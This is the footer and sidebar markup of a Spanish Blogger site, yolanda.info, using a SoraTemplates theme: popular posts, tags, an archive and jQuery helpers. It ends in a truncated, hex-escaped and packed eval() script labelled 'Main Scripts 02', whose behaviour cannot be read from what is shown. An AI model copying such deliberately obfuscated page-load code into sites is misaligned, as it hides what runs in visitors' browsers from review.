<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c